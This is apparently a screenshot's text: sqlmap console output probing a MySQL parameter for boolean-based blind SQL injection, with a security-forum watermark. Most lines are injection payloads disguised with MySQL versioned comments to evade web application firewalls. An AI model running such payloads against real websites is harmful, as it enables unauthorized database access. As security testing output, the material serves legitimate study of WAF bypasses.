 C:\Windows\System32\cmd.exe
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:50:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:50:23] [PAYLOAD] lucy
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 5046=7257 /*!11444AND*/ (1613=1613
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 2805=2805 /*!11444AND*/ (3467=3467
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 8029=3010
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 2805=2805
[14:50:24] [PAYLOAD] lucy') /*!11444AND*/ 3968=1689 /*!11444AND*/ ('wURZ'='wURZ
[14:50:24] [WARNING] reflective value(s) found and filtering out
[14:50:24] [PAYLOAD] lucy') /*!11444AND*/ 2805=2805 /*!11444AND*/ ('NCMB'='NCMB
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 4378=4840 /*!11444AND*/ 'ZWAR'='ZWAR
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 2805=2805 /*!11444AND*/ 'QSvp'='QSvp
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 2042=6608 /*!11444AND*/ 'GNYt'='GNYt
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 4216=2444-- xasC
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 2805=2805-- dLTW
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (comment)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:50:24] [PAYLOAD] (/*!11440select*/ (CASE WHEN (7618=7636) THEN 0x6c756379 ELSE (/*!11440select*/ 7636 /*%!!/*/ union /*%!!/*/ select /*%!!/*/ 1415) END))
[14:50:24] [PAYLOAD] (/*!11440select*/ (CASE WHEN (8572=8572) THEN 0x6c756379 ELSE (/*!11440select*/ 6952 /*%!!/*/ union /*%!!/*/ select /*%!!/*/ 5197) END))
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL - original value)' because the level (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE - original value)' because the level (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'HAVING boolean-based blind - WHERE, GROUP BY clause' because the level (3) is higher than the provided (1)
[14:50:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 5290=3982#
黑客Anony
先知社区